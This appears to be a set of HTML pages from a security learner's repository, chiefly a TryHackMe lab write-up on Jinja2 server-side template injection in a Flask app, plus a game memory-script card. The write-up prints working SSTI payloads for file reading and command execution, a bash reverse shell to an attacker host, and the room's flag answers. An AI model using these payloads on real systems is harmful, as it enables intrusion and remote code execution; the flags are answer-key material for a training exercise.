
<file: allocate-memory-script.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Allocate Memory Script (Write) 1.0.0</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            max-width: 800px;
            margin: 0 auto;
            padding: 20px;
            background-color: #f5f5f5;
        }
        .container {
            background-color: white;
            padding: 30px;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }
        h1 {
            color: #333;
            margin-bottom: 10px;
        }
        .version {
            color: #666;
            font-size: 0.9em;
            margin-bottom: 20px;
        }
        .reviews {
            color: #888;
            font-size: 0.9em;
            margin-bottom: 15px;
        }
        .author {
            font-weight: bold;
            margin-bottom: 20px;
        }
        .description {
            margin-bottom: 30px;
            line-height: 1.6;
        }
        .project-link {
            display: inline-block;
            background-color: #007bff;
            color: white;
            padding: 12px 24px;
            text-decoration: none;
            border-radius: 5px;
            font-weight: bold;
            transition: background-color 0.3s;
        }
        .project-link:hover {
            background-color: #0056b3;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Allocate Memory Script (Write)</h1>
        <div class="version">Version 1.0.0</div>
        <div class="author">By ENDUP</div>
        <div class="description">
            <p>To put the writing in live memory.</p>
        </div>
        <a href="https://gameguardian.net/forum/files/file/3841-allocate-memory-script-write" class="project-link" target="_blank">Go to the Project</a>
    </div>
</body>
</html>
</file>

<file: linkshere.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TryHackMe Room</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            max-width: 600px;
            margin: 50px auto;
            padding: 20px;
        }
        h1 {
            font-size: 24px;
        }
        p {
            line-height: 1.6;
            margin: 15px 0;
        }
        .room-code {
            font-weight: bold;
            font-family: monospace;
        }
        a {
            display: inline-block;
            margin-top: 20px;
            padding: 10px 20px;
            background: #007bff;
            color: white;
            text-decoration: none;
            border-radius: 4px;
        }
        a:hover {
            background: #0056b3;
        }
    </style>
</head>
<body>
    <h1>Server Side Exploit Room</h1>
    
    <p><strong>Room Code:</strong> <span class="room-code">serversideexploit</span></p>
    
    <p><strong>Description:</strong> Exploit the vulnerability using an HTML form to read files and gain a reverse shell to capture flags.</p>
    
    <p><strong>Room Link:</strong> https://tryhackme.com/jr/serversideexploit</p>
    
    <a href="https://tryhackme.com/jr/serversideexploit" target="_blank">Go to Room</a>
</body>
</html>
</file>


<file: private/Server-Side-Exploit-Write-Up.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Server Side Exploit Room Write-Up</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            line-height: 1.6;
            margin: 0 auto;
            max-width: 800px;
            padding: 20px;
            background-color: #f4f4f4;
        }
        h1, h2, h3 {
            color: #333;
        }
        pre {
            background: #1e1e1e;
            color: #f8f8f2;
            padding: 10px;
            border-radius: 5px;
            overflow-x: auto;
        }
        code {
            font-family: 'Courier New', Courier, monospace;
        }
        img {
            max-width: 150px;
            height: auto;
            margin: 10px 0;
            border-radius: 5px;
        }
        .note {
            background: #e7f3fe;
            border-left: 4px solid #2196F3;
            padding: 10px;
            margin: 10px 0;
        }
        .contact-info {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 20px;
            margin: 20px 0;
        }
        .contact-item {
            display: flex;
            align-items: center;
            gap: 10px;
        }
        .icon {
            width: 24px;
            height: 24px;
            fill: #333;
        }
    </style>
</head>
<body>
    <header>
        <div class="contact-info">
            <div class="contact-item">
                <svg class="icon" viewBox="0 0 24 24">
                    <path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/>
                </svg>
                <a href="mailto:dev@q5.qa">dev@q5.qa</a>
            </div>
           
            <div class="contact-item">
                <svg class="icon" viewBox="0 0 24 24">
                    <path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
                </svg>
                <a href="https://github.com/6lj">github.com/6lj</a>
            </div>
            <div class="contact-item">
                <svg class="icon" viewBox="0 0 24 24">
                    <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/>
                </svg>
                <a href="https://www.linkedin.com/in/mohammed-al-abyah-a85887238/">LinkedIn Profile</a>
            </div>
            <div class="contact-item">
                <svg class="icon" viewBox="0 0 24 24">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/>
                </svg>
                <a href="https://q5.qa">Social Media</a>
            </div>
            <div class="contact-item">
                <svg class="icon" viewBox="0 0 24 24">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 15h-2v-6h2v6zm4 0h-2v-6h2v6zm-3-8c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"/>
                </svg>
                <a href="https://cv.q5.qa">Projects & Certs Page</a>
            </div>
        </div>
    </header>

    <h1>Server Side Exploit Room Write-Up</h1>
    <p>Welcome to the <strong>Server Side Exploit</strong> TryHackMe room! This room is designed to teach you about <strong>Server-Side Template Injection (SSTI)</strong> in a Python Flask web application. You will exploit the vulnerability using an HTML form to read files and achieve remote code execution (RCE) to capture two flags.</p>
    
  



    <h2>Step 1: Discover SSTI Vulnerability</h2>
    <ol>
        <li><strong>Access the Web Application</strong>:
            <ul>
                <li>Open the room’s assigned URL (e.g., <code>http://&lt;VM-IP&gt;/</code>) in your browser.</li>
                <li>You’ll see an HTML form with a “Name” input field and a “Submit” button.</li>
            </ul>
        </li>
        <li><strong>Test for SSTI</strong>:
            <ul>
                <li>In the “Name” field, enter:
                    <pre>{{7*7}}</pre>
                </li>
                <li>Click “Submit”.</li>
                <li><strong>Result</strong>: The page displays <code>&lt;h1&gt;Hello, 49!&lt;/h1&gt;</code>, confirming an SSTI vulnerability in the Flask app using Jinja2.</li>
            </ul>
        </li>
    </ol>

    <h2>Step 2: Read flag1.txt (Task 1)</h2>
    <ol>
        <li><strong>Craft Payload to Read File</strong>:
            <ul>
                <li>To read <code>/var/www/html/flask_app/flag1.txt</code>, use the following payload to access the <code>os</code> module and execute a command:
                    <pre>{{request.application.__globals__.__builtins__.__import__('os').popen('cat /var/www/html/flask_app/flag1.txt').read()}}</pre>
                </li>
            </ul>
        </li>
        <li><strong>Execute via HTML Form</strong>:
            <ul>
                <li>Open <code>http://&lt;VM-IP&gt;/</code>.</li>
                <li>Enter the payload in the “Name” field.</li>
                <li>Click “Submit”.</li>
                <li><strong>Result</strong>: The page displays <code>&lt;h1&gt;Hello, THM{ssti_discovered}!&lt;/h1&gt;</code>.</li>
            </ul>
        </li>
        <li><strong>Execute via URL (GET Request)</strong>:
            <ul>
                <li>Alternatively, use the browser URL:
                    <pre>http://&lt;VM-IP&gt;/?name=%7B%7Brequest.application.__globals__.__builtins__.__import__('os').popen('cat%20/var/www/html/flask_app/flag1.txt').read()%7D%7D</pre>
                </li>
                <li><strong>Result</strong>: <code>&lt;h1&gt;Hello, THM{ssti_discovered}!&lt;/h1&gt;</code>.</li>
            </ul>
        </li>
    </ol>
    <p><strong>Task 1 Flag</strong>: <code>THM{ssti_discovered}</code></p>

  

    <h2>Step 3: Achieve Remote Code Execution (Task 2)</h2>
    <ol>
        <li><strong>Test Command Execution</strong>:
            <ul>
                <li>To confirm RCE, execute a simple command like <code>whoami</code>:
                    <pre>{{request.application.__globals__.__builtins__.__import__('os').popen('whoami').read()}}</pre>
                </li>
                <li><strong>Via Form</strong>:
                    <ul>
                        <li>Enter the payload in the “Name” field at <code>http://&lt;VM-IP&gt;/</code>.</li>
                        <li>Submit.</li>
                        <li><strong>Result</strong>: <code>&lt;h1&gt;Hello, www-data!&lt;/h1&gt;</code>, confirming the web server runs as the <code>www-data</code> user.</li>
                    </ul>
                </li>
                <li><strong>Via URL</strong>:
                    <pre>http://&lt;VM-IP&gt;/?name=%7B%7Brequest.application.__globals__.__builtins__.__import__('os').popen('whoami').read()%7D%7D</pre>
                </li>
            </ul>
        </li>
        <li><strong>Set Up Reverse Shell</strong>:
            <ul>
                <li><strong>Steps</strong>:
                    <ol>
                        <li>On your attacking machine, start a listener:
                            <pre>nc -lvnp 4444</pre>
                        </li>
                         <li>To read <code>/root/flag2.txt</code>, establish a reverse shell to your attacking machine.</li>
                <li><strong>Payload</strong>:
                    <pre>{{request.application.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/&lt;attack-ip&gt;/4444 0>&1"').read()}}</pre>
                </li>
                        <li>Replace <code>&lt;attack-ip&gt;</code> in the payload with your attacking machine’s IP (e.g., your VPN or local IP).</li>
                        <li><strong>Via Form</strong>:
                            <ul>
                                <li>Open <code>http://&lt;VM-IP&gt;/</code>.</li>
                                <li>Enter the payload in the “Name” field.</li>
                                <li>Submit.</li>
                            </ul>
                        </li>
                        <li><strong>Via URL</strong>:
                            <pre>http://&lt;VM-IP&gt;/?name=%7B%7Brequest.application.__globals__.__builtins__.__import__('os').popen('bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/&lt;attack-ip&gt;/4444%200%3E%261%22').read()%7D%7D</pre>
                        </li>
                        <li><strong>Result</strong>: A shell connects to your <code>nc</code> listener.</li>
                        <li>In the shell, run:
                            <pre>cat /root/flag2.txt</pre>
                            <ul>
                                <li><strong>Output</strong>: <code>THM{ssti_rce_success}</code>.</li>
                            </ul>
                        </li>
                    </ol>
                </li>
            </ul>
        </li>
    </ol>
    <p><strong>Task 2 Flag</strong>: <code>THM{ssti_rce_success}</code></p>



</body>

</html>
</file>
